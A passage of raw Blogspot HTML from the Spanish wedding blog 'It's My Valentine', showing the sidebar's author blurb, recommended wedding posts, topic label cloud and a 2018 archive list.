            <img alt="About Me" src="https://2.bp.blogspot.com/-mPeMgkq1zKc/W5gggtLY2kI/AAAAAAAAS1k/Q3MsiofkHPEnFmIAzz4rz5CgeiAHkwE1ACLcBGAs/s1600/DSC_0109%2Bcopia.JPG">
            <p style="font-weight: normal;"></p>
            <blockquote>
              Soy Patri,creadora de <span style="font-weight: bold;">It's My Valentine</span>, amante de la comunicación y apasionada del mundo de las bodas.
            </blockquote>
            <p style="font-weight: normal;"></p>
          </div>
        </div>
        <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
        <div class="clear"></div>
      </div>
      <div class="widget LinkList" data-version="1" id="LinkList2">
        <h2>Follow me</h2>
        <div class="widget-content">
          <ul class="site-social-networks secondary-2-primary style-default show-title">
            <li>
              
            </li>
            <li>
              
            </li>
            <li>
              
            </li>
            <li>
              
            </li>
            <li>
              
            </li>
            <li>
              
            </li>
          </ul>
          <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
          <div class="clear"></div>
        </div>
      </div>
      <div class="widget PopularPosts" data-version="1" id="PopularPosts1">
        <h2>Posts Recomendados</h2>
        <div class="widget-content popular-posts">
          <ul>
            <li>
              <div class="item-thumbnail-only">
                <div class="item-thumbnail">
                  <a href="/2017/02/ninos-de-arras.html" target="_blank"><img alt="" border="0" height="72" src="https://2.bp.blogspot.com/-J-mIhD2gPZw/WKblhvvkT6I/AAAAAAAAILU/ljetJFu_VM4qr3sJ8IsV3-oItF75dC6ZwCEw/s72-c/vestido-de-vuelo-mencia.jpg" width="72"></a>
                </div>
                <div class="item-title">
                  <a href="/2017/02/ninos-de-arras.html"><b>Niños de arras</b></a>
                </div>
              </div>
              <div style="clear: both;"></div>
            </li>
            <li>
              <div class="item-thumbnail-only">
                <div class="item-thumbnail">
                  <a href="/2016/09/la-boda-de-alicia-y-nacho.html" target="_blank"><img alt="" border="0" height="72" src="https://4.bp.blogspot.com/-zoNXLxAigxE/V9k37iWlL1I/AAAAAAAAD2Y/SKoH3gIBNDYzzz87bU6LRMYx8p5Vi7QFgCLcB/s72-c/album%2Bdigital%2Balicia%2Bnacho%2B181.JPG" width="72"></a>
                </div>
                <div class="item-title">
                  <a href="/2016/09/la-boda-de-alicia-y-nacho.html"><b>La boda de Alicia y Nacho</b></a>
                </div>
              </div>
              <div style="clear: both;"></div>
            </li>
            <li>
              <div class="item-thumbnail-only">
                <div class="item-thumbnail">
                  <a href="/2017/03/la-boda-de-isaura-y-pablo.html" target="_blank"><img alt="" border="0" height="72" src="https://4.bp.blogspot.com/-rns1J4pRywg/WLmsFSDc6NI/AAAAAAAAIlc/IFDmP_39GnkBp9O4sTIXA2HcP1axhjCyQCLcB/s72-c/ISAYPAB-7687.jpg" width="72"></a>
                </div>
                <div class="item-title">
                  <a href="/2017/03/la-boda-de-isaura-y-pablo.html"><b>La boda de Isaura y Pablo</b></a>
                </div>
              </div>
              <div style="clear: both;"></div>
            </li>
            <li>
              <div class="item-thumbnail-only">
                <div class="item-thumbnail">
                  <img alt="" border="0" height="72" src="https://2.bp.blogspot.com/-CcpllM1s36k/WIdOWlAEUJI/AAAAAAAAHOI/PG0Na2R5b1MwkkThiNSUxBWOgb-U9vz0gCLcB/s72-c/Post%2BJUANMA%2B%2526%2BESPERANZA%2B6215PRO.jpg" width="72">
                </div>
                <div class="item-title">
                  <b>La boda de Esperanza y Juanma</b>
                </div>
              </div>
              <div style="clear: both;"></div>
            </li>
            <li>
              <div class="item-thumbnail-only">
                <div class="item-thumbnail">
                  <a href="/2017/02/desde-que-amanezcahasta-la-eternidad.html" target="_blank"><img alt="" border="0" height="72" src="https://3.bp.blogspot.com/-WY5TdYfMd4o/WKSVXMcaKeI/AAAAAAAAID4/LZP6QPm1vMQ-S27DphASOk-4xjcJWl9VACLcB/s72-c/Editorial%2BDesde%2Bque%2Bamanezca%2Bselecci%252B%25C2%25A6n-19-302A5326.jpg" width="72"></a>
                </div>
                <div class="item-title">
                  <a href="/2017/02/desde-que-amanezcahasta-la-eternidad.html"><b>Desde que amanezca...hasta la eternidad</b></a>
                </div>
              </div>
              <div style="clear: both;"></div>
            </li>
          </ul>
          <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
          <div class="clear"></div>
        </div>
      </div>
      <div class="widget Label" data-version="1" id="Label1">
        <h2>¿Qué te apetece ver hoy?</h2>
        <div class="widget-content cloud-label-widget-content">
          <span class="label-size label-size-5">Bodas reales</span> <span class="label-size label-size-2">Canciones</span> <span class="label-size label-size-2">Complementos</span> <span class="label-size label-size-4">Editoriales</span> <span class="label-size label-size-4">El novio</span> <span class="label-size label-size-3">Flores</span> <span class="label-size label-size-2">Honey Moon</span> <span class="label-size label-size-2">Joyas</span> <span class="label-size label-size-4">La decoración</span> <span class="label-size label-size-5">La novia</span> <span class="label-size label-size-4">Lifestyle</span> <span class="label-size label-size-2">Lista de boda</span> <span class="label-size label-size-3">Looks invitadas</span> <span class="label-size label-size-5">Los invitados</span> <span class="label-size label-size-5">Los novios</span> <span class="label-size label-size-2">Maquillaje</span> <span class="label-size label-size-2">Niños Arras</span> <span class="label-size label-size-2">Papelería</span> <span class="label-size label-size-3">Peinados</span> <span class="label-size label-size-2">Ramos</span> <span class="label-size label-size-3">Reflexiones</span> <span class="label-size label-size-2">regalos</span> <span class="label-size label-size-4">Si me casase mañana...</span> <span class="label-size label-size-1">StreetStyle</span> <span class="label-size label-size-2">Tocados</span> <span class="label-size label-size-2">Valenteam</span> <span class="label-size label-size-4">Vestidos</span> <span class="label-size label-size-3">zapatos</span>
          <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
          <div class="clear"></div>
        </div>
      </div>
      <div class="widget BlogArchive" data-version="1" id="BlogArchive1">
        <h2>Archivo Blog</h2>
        <div class="widget-content">
          <div id="ArchiveList">
            <div id="BlogArchive1_ArchiveList">
              <ul class="hierarchy">
                <li class="archivedate collapsed">
                  <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018/">2018</a> <span class="post-count" dir="ltr">(92)</span>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> noviembre <span class="post-count" dir="ltr">(3)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> nov 14 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> nov 08 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> nov 05 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> octubre <span class="post-count" dir="ltr">(4)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> oct 31 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> oct 29 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> oct 17 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> oct 15 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> septiembre <span class="post-count" dir="ltr">(7)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> sep 28 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> sep 24 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> sep 19 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> sep 14 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> sep 12 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> sep 10 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> sep 05 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> agosto <span class="post-count" dir="ltr">(2)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> ago 13 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> ago 01 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> julio <span class="post-count" dir="ltr">(1)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> jul 30 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018/06/">junio</a> <span class="post-count" dir="ltr">(12)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_29_archive.html">jun 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_25_archive.html">jun 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_22_archive.html">jun 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_20_archive.html">jun 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_18_archive.html">jun 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_15_archive.html">jun 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_13_archive.html">jun 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_11_archive.html">jun 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_08_archive.html">jun 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_06_archive.html">jun 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_04_archive.html">jun 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_01_archive.html">jun 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018/05/">mayo</a> <span class="post-count" dir="ltr">(13)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_30_archive.html">may 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_28_archive.html">may 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_25_archive.html">may 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_23_archive.html">may 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_21_archive.html">may 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_18_archive.html">may 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_16_archive.html">may 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_14_archive.html">may 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_11_archive.html">may 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_09_archive.html">may 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_07_archive.html">may 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_04_archive.html">may 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_02_archive.html">may 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018/04/">abril</a> <span class="post-count" dir="ltr">(14)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_30_archive.html">abr 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_27_archive.html">abr 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_25_archive.html">abr 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_23_archive.html">abr 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_22_archive.html">abr 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_20_archive.html">abr 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_18_archive.html">abr 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_16_archive.html">abr 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_13_archive.html">abr 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_11_archive.html">abr 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_09_archive.html">abr 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_06_archive.html">abr 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_04_archive.html">abr 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_02_archive.html">abr 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018/03/">marzo</a> <span class="post-count" dir="ltr">(12)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_28_archive.html">mar 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_26_archive.html">mar 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_23_archive.html">mar 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_21_archive.html">mar 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_19_archive.html">mar 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_16_archive.html">mar 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_14_archive.html">mar 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_12_archive.html">mar 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_09_archive.html">mar 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_07_archive.html">mar 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_05_archive.html">mar 05</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_02_archive.html">mar 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018/02/">febrero</a> <span class="post-count" dir="ltr">(12)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_28_archive.html">feb 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_26_archive.html">feb 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_23_archive.html">feb 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_21_archive.html">feb 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_19_archive.html">feb 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_16_archive.html">feb 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_14_archive.html">feb 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_12_archive.html">feb 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_09_archive.html">feb 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_07_archive.html">feb 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_05_archive.html">feb 05</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
